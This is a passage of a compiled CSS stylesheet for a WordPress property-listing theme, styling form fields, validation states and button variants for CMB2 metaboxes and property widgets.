  .has-error .form-control:focus, .has-error .cmb2-metabox input[type=text]:focus, .cmb2-metabox .has-error input[type=text]:focus, .has-error .cmb2-metabox input[type=mail]:focus, .cmb2-metabox .has-error input[type=mail]:focus, .has-error .cmb2-metabox textarea:focus, .cmb2-metabox .has-error textarea:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }

.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }

.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group, .form-inline .cmb-row {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control, .form-inline .cmb2-metabox input[type=text], .cmb2-metabox .form-inline input[type=text], .form-inline .cmb2-metabox input[type=mail], .cmb2-metabox .form-inline input[type=mail], .form-inline .cmb2-metabox textarea, .cmb2-metabox .form-inline textarea {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control, .form-inline .input-group .cmb2-metabox input[type=text], .cmb2-metabox .form-inline .input-group input[type=text], .form-inline .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .form-inline .input-group input[type=mail], .form-inline .input-group .cmb2-metabox textarea, .cmb2-metabox .form-inline .input-group textarea {
      width: auto; }
  .form-inline .input-group > .form-control, .form-inline .cmb2-metabox .input-group > input[type=text], .cmb2-metabox .form-inline .input-group > input[type=text], .form-inline .cmb2-metabox .input-group > input[type=mail], .cmb2-metabox .form-inline .input-group > input[type=mail], .form-inline .cmb2-metabox .input-group > textarea, .cmb2-metabox .form-inline .input-group > textarea {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox, .form-inline .cmb2-metabox .cmb2-list li, .cmb2-metabox .cmb2-list .form-inline li {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label, .form-inline .cmb2-metabox .cmb2-list li label, .cmb2-metabox .cmb2-list .form-inline li label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"], .form-inline .cmb2-metabox .cmb2-list li input[type="checkbox"], .cmb2-metabox .cmb2-list .form-inline li input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .form-horizontal li, .form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }

.form-horizontal .radio,
.form-horizontal .checkbox, .form-horizontal .cmb2-metabox .cmb2-list li, .cmb2-metabox .cmb2-list .form-horizontal li {
  min-height: 27px; }

.form-horizontal .form-group, .form-horizontal .cmb-row {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before,
  .form-horizontal .cmb-row:before,
  .form-horizontal .form-group:after, .form-horizontal .cmb-row:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after, .form-horizontal .cmb-row:after {
    clear: both; }

@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }

.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.33333px;
    font-size: 18px; } }

@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px; } }

.btn, .button, .button-primary, .submission-payment-process, .property-create, .property-table-action, .property-button-delete, .property-slider-item-info-more a {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .btn:focus,
  .button:focus,
  .button-primary:focus,
  .submission-payment-process:focus,
  .property-create:focus,
  .property-table-action:focus,
  .property-button-delete:focus,
  .property-slider-item-info-more a:focus,
  .btn.focus,
  .focus.button,
  .focus.button-primary,
  .focus.submission-payment-process,
  .focus.property-create,
  .focus.property-table-action,
  .focus.property-button-delete,
  .property-slider-item-info-more a.focus,
  .btn:active:focus,
  .button:active:focus,
  .button-primary:active:focus,
  .submission-payment-process:active:focus,
  .property-create:active:focus,
  .property-table-action:active:focus,
  .property-button-delete:active:focus,
  .property-slider-item-info-more a:active:focus,
  .btn:active.focus,
  .button:active.focus,
  .button-primary:active.focus,
  .submission-payment-process:active.focus,
  .property-create:active.focus,
  .property-table-action:active.focus,
  .property-button-delete:active.focus,
  .property-slider-item-info-more a:active.focus,
  .btn.active:focus,
  .active.button:focus,
  .active.button-primary:focus,
  .active.submission-payment-process:focus,
  .active.property-create:focus,
  .active.property-table-action:focus,
  .active.property-button-delete:focus,
  .property-slider-item-info-more a.active:focus,
  .btn.active.focus, .active.focus.button, .active.focus.button-primary, .active.focus.submission-payment-process, .active.focus.property-create, .active.focus.property-table-action, .active.focus.property-button-delete, .property-slider-item-info-more a.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:hover,
  .button:hover,
  .button-primary:hover,
  .submission-payment-process:hover,
  .property-create:hover,
  .property-table-action:hover,
  .property-button-delete:hover,
  .property-slider-item-info-more a:hover,
  .btn:focus,
  .button:focus,
  .button-primary:focus,
  .submission-payment-process:focus,
  .property-create:focus,
  .property-table-action:focus,
  .property-button-delete:focus,
  .property-slider-item-info-more a:focus,
  .btn.focus, .focus.button, .focus.button-primary, .focus.submission-payment-process, .focus.property-create, .focus.property-table-action, .focus.property-button-delete, .property-slider-item-info-more a.focus {
    color: #333;
    text-decoration: none; }
  .btn:active,
  .button:active,
  .button-primary:active,
  .submission-payment-process:active,
  .property-create:active,
  .property-table-action:active,
  .property-button-delete:active,
  .property-slider-item-info-more a:active,
  .btn.active, .active.button, .active.button-primary, .active.submission-payment-process, .active.property-create, .active.property-table-action, .active.property-button-delete, .property-slider-item-info-more a.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn.disabled,
  .disabled.button,
  .disabled.button-primary,
  .disabled.submission-payment-process,
  .disabled.property-create,
  .disabled.property-table-action,
  .disabled.property-button-delete,
  .property-slider-item-info-more a.disabled,
  .btn[disabled],
  [disabled].button,
  [disabled].button-primary,
  [disabled].submission-payment-process,
  [disabled].property-create,
  [disabled].property-table-action,
  [disabled].property-button-delete,
  .property-slider-item-info-more a[disabled],
  fieldset[disabled] .btn, fieldset[disabled] .button, fieldset[disabled] .button-primary, fieldset[disabled] .submission-payment-process, fieldset[disabled] .property-create, fieldset[disabled] .property-table-action, fieldset[disabled] .property-button-delete, fieldset[disabled] .property-slider-item-info-more a, .property-slider-item-info-more fieldset[disabled] a {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none; }

a.btn.disabled,
a.disabled.button,
a.disabled.button-primary,
a.disabled.submission-payment-process,
a.disabled.property-create,
a.disabled.property-table-action,
a.disabled.property-button-delete,
.property-slider-item-info-more a.disabled,
fieldset[disabled] a.btn, fieldset[disabled] a.button, fieldset[disabled] a.button-primary, fieldset[disabled] a.submission-payment-process, fieldset[disabled] a.property-create, fieldset[disabled] a.property-table-action, fieldset[disabled] a.property-button-delete, fieldset[disabled] .property-slider-item-info-more a, .property-slider-item-info-more fieldset[disabled] a {
  pointer-events: none; }

.btn-default, .property-table-actions-inner button.disabled {
  color: #333;
  background-color: #fff;
  border-color: #ccc; }
  .btn-default:focus,
  .property-table-actions-inner button.disabled:focus,
  .btn-default.focus, .property-table-actions-inner button.focus.disabled {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c; }
  .btn-default:hover, .property-table-actions-inner button.disabled:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-default:active,
  .property-table-actions-inner button.disabled:active,
  .btn-default.active,
  .property-table-actions-inner button.active.disabled,
  .open > .btn-default.dropdown-toggle, .property-table-actions-inner .open > button.dropdown-toggle.disabled {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
    .btn-default:active:hover,
    .property-table-actions-inner button.disabled:active:hover,
    .btn-default:active:focus,
    .property-table-actions-inner button.disabled:active:focus,
    .btn-default:active.focus,
    .property-table-actions-inner button.disabled:active.focus,
    .btn-default.active:hover,
    .property-table-actions-inner button.active.disabled:hover,
    .btn-default.active:focus,
    .property-table-actions-inner button.active.disabled:focus,
    .btn-default.active.focus,
    .property-table-actions-inner button.active.focus.disabled,
    .open > .btn-default.dropdown-toggle:hover,
    .property-table-actions-inner .open > button.dropdown-toggle.disabled:hover, .open > .btn-default.dropdown-toggle:focus,
    .property-table-actions-inner .open > button.dropdown-toggle.disabled:focus, .open > .btn-default.dropdown-toggle.focus, .property-table-actions-inner .open > button.dropdown-toggle.focus.disabled {
      color: #333;
      background-color: #d4d4d4;
      border-color: #8c8c8c; }
  .btn-default:active,
  .property-table-actions-inner button.disabled:active,
  .btn-default.active,
  .property-table-actions-inner button.active.disabled,
  .open > .btn-default.dropdown-toggle, .property-table-actions-inner .open > button.dropdown-toggle.disabled {
    background-image: none; }
  .btn-default.disabled,
  .property-table-actions-inner button.disabled,
  .btn-default.disabled:hover,
  .property-table-actions-inner button.disabled:hover,
  .btn-default.disabled:focus,
  .property-table-actions-inner button.disabled:focus,
  .btn-default.disabled.focus,
  .property-table-actions-inner button.disabled.focus,
  .btn-default.disabled:active,
  .property-table-actions-inner button.disabled:active,
  .btn-default.disabled.active,
  .property-table-actions-inner button.disabled.active,
  .btn-default[disabled],
  .property-table-actions-inner button[disabled].disabled,
  .btn-default[disabled]:hover,
  .property-table-actions-inner button[disabled].disabled:hover,
  .btn-default[disabled]:focus,
  .property-table-actions-inner button[disabled].disabled:focus,
  .btn-default[disabled].focus,
  .property-table-actions-inner button[disabled].focus.disabled,
  .btn-default[disabled]:active,
  .property-table-actions-inner button[disabled].disabled:active,
  .btn-default[disabled].active,
  .property-table-actions-inner button[disabled].active.disabled,
  fieldset[disabled] .btn-default,
  fieldset[disabled] .property-table-actions-inner button.disabled,
  .property-table-actions-inner fieldset[disabled] button.disabled, fieldset[disabled] .btn-default:hover,
  fieldset[disabled] .property-table-actions-inner button.disabled:hover,
  .property-table-actions-inner fieldset[disabled] button.disabled:hover, fieldset[disabled] .btn-default:focus,
  fieldset[disabled] .property-table-actions-inner button.disabled:focus,
  .property-table-actions-inner fieldset[disabled] button.disabled:focus, fieldset[disabled] .btn-default.focus,
  fieldset[disabled] .property-table-actions-inner button.focus.disabled,
  .property-table-actions-inner fieldset[disabled] button.focus.disabled, fieldset[disabled] .btn-default:active,
  fieldset[disabled] .property-table-actions-inner button.disabled:active,
  .property-table-actions-inner fieldset[disabled] button.disabled:active, fieldset[disabled] .btn-default.active, fieldset[disabled] .property-table-actions-inner button.active.disabled, .property-table-actions-inner fieldset[disabled] button.active.disabled {
    background-color: #fff;
    border-color: #ccc; }
  .btn-default .badge, .property-table-actions-inner button.disabled .badge, .btn-default .property-badge, .property-table-actions-inner button.disabled .property-badge {
    color: #fff;
    background-color: #333; }

.btn-primary, .widget.widget_filter_widget .btn, .widget.widget_filter_widget .button, .widget.widget_filter_widget .button-primary, .widget.widget_filter_widget .submission-payment-process, .widget.widget_filter_widget .property-create, .widget.widget_filter_widget .property-table-action, .widget.widget_filter_widget .property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_widget a, .widget.widget_enquire_widget .btn, .widget.widget_enquire_widget .button, .widget.widget_enquire_widget .button-primary, .widget.widget_enquire_widget .submission-payment-process, .widget.widget_enquire_widget .property-create, .widget.widget_enquire_widget .property-table-action, .widget.widget_enquire_widget .property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_enquire_widget a, .widget.widget_filter_rent_sale_widget .tab-content .btn, .widget.widget_filter_rent_sale_widget .tab-content .button, .widget.widget_filter_rent_sale_widget .tab-content .button-primary, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .property-create, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a, .button, .property-table-actions-inner button:not(.disabled) {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4; }
  .btn-primary:focus,
  .widget.widget_filter_widget .btn:focus,
  .widget.widget_filter_widget .button:focus,
  .widget.widget_filter_widget .button-primary:focus,
  .widget.widget_filter_widget .submission-payment-process:focus,
  .widget.widget_filter_widget .property-create:focus,
  .widget.widget_filter_widget .property-table-action:focus,
  .widget.widget_filter_widget .property-button-delete:focus,
  .widget.widget_filter_widget .property-slider-item-info-more a:focus,
  .property-slider-item-info-more .widget.widget_filter_widget a:focus, .widget.widget_enquire_widget .btn:focus,
  .widget.widget_enquire_widget .button:focus,
  .widget.widget_enquire_widget .button-primary:focus,
  .widget.widget_enquire_widget .submission-payment-process:focus,
  .widget.widget_enquire_widget .property-create:focus,
  .widget.widget_enquire_widget .property-table-action:focus,
  .widget.widget_enquire_widget .property-button-delete:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more a:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a:focus, .widget.widget_filter_rent_sale_widget .tab-content .btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:focus, .button:focus,
  .property-table-actions-inner button:focus:not(.disabled),
  .btn-primary.focus, .widget.widget_filter_widget .focus.btn, .widget.widget_filter_widget .focus.button, .widget.widget_filter_widget .focus.button-primary, .widget.widget_filter_widget .focus.submission-payment-process, .widget.widget_filter_widget .focus.property-create, .widget.widget_filter_widget .focus.property-table-action, .widget.widget_filter_widget .focus.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more a.focus, .property-slider-item-info-more .widget.widget_filter_widget a.focus, .widget.widget_enquire_widget .focus.btn, .widget.widget_enquire_widget .focus.button, .widget.widget_enquire_widget .focus.button-primary, .widget.widget_enquire_widget .focus.submission-payment-process, .widget.widget_enquire_widget .focus.property-create, .widget.widget_enquire_widget .focus.property-table-action, .widget.widget_enquire_widget .focus.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more a.focus, .property-slider-item-info-more .widget.widget_enquire_widget a.focus, .widget.widget_filter_rent_sale_widget .tab-content .focus.btn, .widget.widget_filter_rent_sale_widget .tab-content .focus.button, .widget.widget_filter_rent_sale_widget .tab-content .focus.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .focus.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .focus.property-create, .widget.widget_filter_rent_sale_widget .tab-content .focus.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .focus.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.focus, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.focus, .focus.button, .property-table-actions-inner button.focus:not(.disabled) {
    color: #fff;
    background-color: #286090;
    border-color: #122b40; }
  .btn-primary:hover, .widget.widget_filter_widget .btn:hover, .widget.widget_filter_widget .button:hover, .widget.widget_filter_widget .button-primary:hover, .widget.widget_filter_widget .submission-payment-process:hover, .widget.widget_filter_widget .property-create:hover, .widget.widget_filter_widget .property-table-action:hover, .widget.widget_filter_widget .property-button-delete:hover, .widget.widget_filter_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_widget a:hover, .widget.widget_enquire_widget .btn:hover, .widget.widget_enquire_widget .button:hover, .widget.widget_enquire_widget .button-primary:hover, .widget.widget_enquire_widget .submission-payment-process:hover, .widget.widget_enquire_widget .property-create:hover, .widget.widget_enquire_widget .property-table-action:hover, .widget.widget_enquire_widget .property-button-delete:hover, .widget.widget_enquire_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_enquire_widget a:hover, .widget.widget_filter_rent_sale_widget .tab-content .btn:hover, .widget.widget_filter_rent_sale_widget .tab-content .button:hover, .widget.widget_filter_rent_sale_widget .tab-content .button-primary:hover, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-create:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:hover, .button:hover, .property-table-actions-inner button:hover:not(.disabled) {
    color: #fff;
    background-color: #286090;
    border-color: #204d74; }
  .btn-primary:active,
  .widget.widget_filter_widget .btn:active,
  .widget.widget_filter_widget .button:active,
  .widget.widget_filter_widget .button-primary:active,
  .widget.widget_filter_widget .submission-payment-process:active,
  .widget.widget_filter_widget .property-create:active,
  .widget.widget_filter_widget .property-table-action:active,
  .widget.widget_filter_widget .property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_widget a:active, .widget.widget_enquire_widget .btn:active,
  .widget.widget_enquire_widget .button:active,
  .widget.widget_enquire_widget .button-primary:active,
  .widget.widget_enquire_widget .submission-payment-process:active,
  .widget.widget_enquire_widget .property-create:active,
  .widget.widget_enquire_widget .property-table-action:active,
  .widget.widget_enquire_widget .property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a:active, .widget.widget_filter_rent_sale_widget .tab-content .btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active, .button:active,
  .property-table-actions-inner button:active:not(.disabled),
  .btn-primary.active,
  .widget.widget_filter_widget .active.btn,
  .widget.widget_filter_widget .active.button,
  .widget.widget_filter_widget .active.button-primary,
  .widget.widget_filter_widget .active.submission-payment-process,
  .widget.widget_filter_widget .active.property-create,
  .widget.widget_filter_widget .active.property-table-action,
  .widget.widget_filter_widget .active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_widget a.active, .widget.widget_enquire_widget .active.btn,
  .widget.widget_enquire_widget .active.button,
  .widget.widget_enquire_widget .active.button-primary,
  .widget.widget_enquire_widget .active.submission-payment-process,
  .widget.widget_enquire_widget .active.property-create,
  .widget.widget_enquire_widget .active.property-table-action,
  .widget.widget_enquire_widget .active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.active, .widget.widget_filter_rent_sale_widget .tab-content .active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active, .active.button,
  .property-table-actions-inner button.active:not(.disabled),
  .open > .btn-primary.dropdown-toggle, .widget.widget_filter_widget .open > .dropdown-toggle.btn, .widget.widget_filter_widget .open > .dropdown-toggle.button, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_widget .open > .dropdown-toggle.property-create, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle, .widget.widget_enquire_widget .open > .dropdown-toggle.btn, .widget.widget_enquire_widget .open > .dropdown-toggle.button, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle, .open > .dropdown-toggle.button, .property-table-actions-inner .open > button.dropdown-toggle:not(.disabled) {
    color: #fff;
    background-color: #286090;
    border-color: #204d74; }
    .btn-primary:active:hover,
    .widget.widget_filter_widget .btn:active:hover,
    .widget.widget_filter_widget .button-primary:active:hover,
    .widget.widget_filter_widget .submission-payment-process:active:hover,
    .widget.widget_filter_widget .property-create:active:hover,
    .widget.widget_filter_widget .property-table-action:active:hover,
    .widget.widget_filter_widget .property-button-delete:active:hover,
    .widget.widget_filter_widget .property-slider-item-info-more a:active:hover,
    .property-slider-item-info-more .widget.widget_filter_widget a:active:hover, .widget.widget_enquire_widget .btn:active:hover,
    .widget.widget_enquire_widget .button-primary:active:hover,
    .widget.widget_enquire_widget .submission-payment-process:active:hover,
    .widget.widget_enquire_widget .property-create:active:hover,
    .widget.widget_enquire_widget .property-table-action:active:hover,
    .widget.widget_enquire_widget .property-button-delete:active:hover,
    .widget.widget_enquire_widget .property-slider-item-info-more a:active:hover,
    .property-slider-item-info-more .widget.widget_enquire_widget a:active:hover, .widget.widget_filter_rent_sale_widget .tab-content .btn:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .button:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-create:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active:hover,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active:hover, .button:active:hover,
    .property-table-actions-inner button:active:hover:not(.disabled),
    .btn-primary:active:focus,
    .widget.widget_filter_widget .btn:active:focus,
    .widget.widget_filter_widget .button-primary:active:focus,
    .widget.widget_filter_widget .submission-payment-process:active:focus,
    .widget.widget_filter_widget .property-create:active:focus,
    .widget.widget_filter_widget .property-table-action:active:focus,
    .widget.widget_filter_widget .property-button-delete:active:focus,
    .widget.widget_filter_widget .property-slider-item-info-more a:active:focus,
    .property-slider-item-info-more .widget.widget_filter_widget a:active:focus, .widget.widget_enquire_widget .btn:active:focus,
    .widget.widget_enquire_widget .button-primary:active:focus,
    .widget.widget_enquire_widget .submission-payment-process:active:focus,
    .widget.widget_enquire_widget .property-create:active:focus,
    .widget.widget_enquire_widget .property-table-action:active:focus,
    .widget.widget_enquire_widget .property-button-delete:active:focus,
    .widget.widget_enquire_widget .property-slider-item-info-more a:active:focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a:active:focus, .widget.widget_filter_rent_sale_widget .tab-content .btn:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-create:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active:focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active:focus, .button:active:focus,
    .property-table-actions-inner button:active:focus:not(.disabled),
    .btn-primary:active.focus,
    .widget.widget_filter_widget .btn:active.focus,
    .widget.widget_filter_widget .button-primary:active.focus,
    .widget.widget_filter_widget .submission-payment-process:active.focus,
    .widget.widget_filter_widget .property-create:active.focus,
    .widget.widget_filter_widget .property-table-action:active.focus,
    .widget.widget_filter_widget .property-button-delete:active.focus,
    .widget.widget_filter_widget .property-slider-item-info-more a:active.focus,
    .property-slider-item-info-more .widget.widget_filter_widget a:active.focus, .widget.widget_enquire_widget .btn:active.focus,
    .widget.widget_enquire_widget .button-primary:active.focus,
    .widget.widget_enquire_widget .submission-payment-process:active.focus,
    .widget.widget_enquire_widget .property-create:active.focus,
    .widget.widget_enquire_widget .property-table-action:active.focus,
    .widget.widget_enquire_widget .property-button-delete:active.focus,
    .widget.widget_enquire_widget .property-slider-item-info-more a:active.focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a:active.focus, .widget.widget_filter_rent_sale_widget .tab-content .btn:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-create:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active.focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active.focus, .button:active.focus,
    .property-table-actions-inner button:active.focus:not(.disabled),
    .btn-primary.active:hover,
    .widget.widget_filter_widget .active.btn:hover,
    .widget.widget_filter_widget .active.button-primary:hover,
    .widget.widget_filter_widget .active.submission-payment-process:hover,
    .widget.widget_filter_widget .active.property-create:hover,
    .widget.widget_filter_widget .active.property-table-action:hover,
    .widget.widget_filter_widget .active.property-button-delete:hover,
    .widget.widget_filter_widget .property-slider-item-info-more a.active:hover,
    .property-slider-item-info-more .widget.widget_filter_widget a.active:hover, .widget.widget_enquire_widget .active.btn:hover,
    .widget.widget_enquire_widget .active.button-primary:hover,
    .widget.widget_enquire_widget .active.submission-payment-process:hover,
    .widget.widget_enquire_widget .active.property-create:hover,
    .widget.widget_enquire_widget .active.property-table-action:hover,
    .widget.widget_enquire_widget .active.property-button-delete:hover,
    .widget.widget_enquire_widget .property-slider-item-info-more a.active:hover,
    .property-slider-item-info-more .widget.widget_enquire_widget a.active:hover, .widget.widget_filter_rent_sale_widget .tab-content .active.btn:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-create:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action:hover,
